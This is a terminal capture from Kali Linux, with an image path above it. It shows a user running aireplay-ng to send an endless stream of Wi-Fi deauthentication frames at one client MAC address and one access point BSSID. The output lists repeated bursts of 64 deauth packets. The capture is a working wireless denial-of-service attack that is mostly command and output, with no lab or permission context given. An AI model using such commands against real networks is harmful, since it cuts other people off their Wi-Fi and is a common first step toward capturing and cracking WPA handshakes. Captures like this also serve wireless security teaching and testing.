 ┌──(ummedmeel㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -c C8:94:02:B4:66:71 -a C4:E5:32:A1:E0:28 wlan0
[sudo] password for ummedmeel:
21:56:32  Waiting for beacon frame (BSSID: C4:E5:32:A1:E0:28) on channel 1
21:56:32  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [67|74 ACKs]
21:56:33  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [65|66 ACKs]
21:56:34  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [71|74 ACKs]
21:56:34  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [68|68 ACKs]
21:56:35  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [64|64 ACKs]
21:56:36  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [64|68 ACKs]
21:56:37  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [65|64 ACKs]
21:56:37  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [64|64 ACKs]
21:56:38  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [64|66 ACKs]
21:56:39  Sending 64 directed DeAuth (code 7). STMAC: [C8:94:02:B4:66:71] [64|64 ACKs]